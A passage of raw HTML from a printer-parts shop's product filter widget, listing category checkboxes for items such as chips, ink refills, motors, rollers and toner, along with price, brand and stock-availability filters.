class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_6969a6bda0af0" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_6969a6bdbbc71 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="hp-975xk" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
